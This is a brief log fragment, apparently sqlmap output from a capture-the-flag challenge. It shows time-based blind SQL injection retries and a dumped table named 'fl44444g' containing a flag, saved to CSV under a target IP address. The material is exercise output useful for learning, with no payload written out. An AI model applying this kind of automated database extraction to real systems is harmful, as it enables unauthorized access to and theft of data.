 [15:11:32] [ERROR] invalid character detected. retrying..
[15:11:32] [WARNING] increasing time delay to 5 seconds
lyyds_66
[15:14:38] [ERROR] invalid character detected. retrying..
[15:14:38] [WARNING] increasing time delay to 6 seconds
[15:15:12] [ERROR] invalid character detected. retrying..
[15:15:12] [WARNING] increasing time delay to 7 seconds
6}
Database: challenges
Table: fl44444g
[2 entries]
+-----------------------+
| flag                  |
+-----------------------+
| <blank>               |
| frag{ybb_sqlyyds_666} |
+-----------------------+
[15:16:24] [INFO] table 'challenges.fl44444g' dumped to CSV file '/root/.sqlmap/output/39.104.168.205/dump/challenges/fl44444g.csv'
[15:16:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/39.104.168.205'
[*] ending @ 15:16:24 /2021-09-04/